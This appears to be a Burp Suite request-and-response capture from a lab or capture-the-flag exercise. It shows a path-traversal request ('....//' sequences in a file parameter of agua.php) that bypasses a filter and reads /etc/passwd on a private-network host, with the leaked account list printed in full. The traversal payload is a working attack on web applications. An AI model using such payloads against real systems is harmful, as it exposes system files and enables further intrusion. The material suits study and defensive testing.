 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /agua.php?file=....//....//....//etc/passwd HTTP/1.1
2 Host: 192.168.1.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
</script>
481 <script src="js/popper.min.js">
</script>
482 <script src="js/bootstrap.bundle.min.js">
</script>
483 <script src="js/jquery-3.0.0.min.js">
</script>
484 <script src="js/plugin.js">
</script>
485 <!-- sidebar -->
486 <script src="js/jquery.mCustomScrollbar.concat.min.js">
</script>
487 <script src="js/custom.js">
</script>
488 </body>
489 </html>
490 root:x:0:0:root:/root:/bin/bash
491 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
492 bin:x:2:2:bin:/bin:/usr/sbin/nologin
493 sys:x:3:3:sys:/dev:/usr/sbin/nologin
494 sync:x:4:65534:sync:/bin:/bin/sync
495 games:x:5:60:games:/usr/games:/usr/sbin/nologin
496 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
497 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
498 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
499 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
500 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
501 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
502 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
503 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
504 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
505 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
506 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
507 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
508 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
509 concebolla:x:1000:1000:concebolla,,,:/home/concebolla:/bin/bash
510 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
511 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
512 sincebolla:x:1001:1001:,,,:/home/sincebolla:/bin/bash
513 _lxd:x:102:1002::/var/lib/lxd/:/bin/false
514 dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
515 Debian-exim:x:104:110::/var/spool/exim4:/usr/sbin/nologin
516 smokeping:x:105:111:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin
517